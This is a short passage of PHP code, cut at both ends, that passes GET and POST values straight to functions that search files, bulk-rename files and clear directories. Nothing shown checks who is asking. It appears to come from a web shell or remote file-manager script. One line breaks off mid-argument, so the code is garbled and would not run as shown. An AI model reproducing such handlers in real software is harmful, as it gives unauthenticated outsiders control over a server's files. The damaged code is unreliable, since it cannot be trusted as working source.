
";

exit;

}

if (isset($_GET['search_st'])) {

   if (isset($_POST['search'])) {

search_file($_POST['search'],$_POST['dir']);

 }

exit;

}

if (isset($_GET['rename_all'])) {

echo "
";

rename_all(urldecode($_POST['d']),$_POST['prefix'],$_POST['name'],$_POST['de
exit;

}

if (isset($_GET['special_d'])) {

echo "
";

 $way=$_POST['way'];

   if ($way=="1") {

clear_dir($_GET['file']);

   exit;

  }

    if ($way=="2") {

echo "